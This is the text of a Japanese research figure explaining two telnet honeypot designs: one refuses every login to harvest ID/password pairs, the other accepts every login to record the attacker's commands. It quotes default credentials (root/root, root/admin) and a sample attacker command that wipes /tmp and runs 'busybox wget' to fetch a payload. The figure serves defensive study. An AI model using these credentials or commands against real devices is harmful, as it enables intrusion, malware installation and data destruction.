 攻撃
ホスト
ハニーポット
1. ID/パスワード
を送信
2. ログインを拒否
3. 別のID/パスワード
を送信
root/root
root/admin
root/user
……
ログイン試行を繰り返させることで
ID/パスワードセットを収集
ログイン拒否ハニーポット：
全てのID/パスワードに対し
telnetログインを拒否
1. ID/パスワードを
送信
2. ログインを許可
3. コマンドを送信
4. コマンドに対する
応答を送信
cd /tmp || rm –rf *;
busybox wget http://………,
ログイン許可ハニーポット：
全てのID/パスワードに対し
telnetログインを許可
ログインを許可することで
実行されるコマンドを収集